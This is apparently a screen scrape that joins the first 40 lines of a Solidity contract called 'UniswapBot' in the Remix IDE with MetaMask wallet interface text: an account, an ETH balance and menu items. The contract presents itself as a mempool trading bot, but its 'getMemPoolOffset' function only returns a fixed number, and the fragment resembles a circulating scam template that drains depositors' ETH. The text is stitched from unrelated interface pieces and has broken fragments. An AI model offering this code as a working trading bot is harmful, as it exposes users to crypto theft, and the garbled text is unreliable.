 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
1.50202737 ETH
Ethereum
$5,006.25 USD
+ Import tokens
Refresh list
MetaMask support
ei
om Address
BF
0
listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix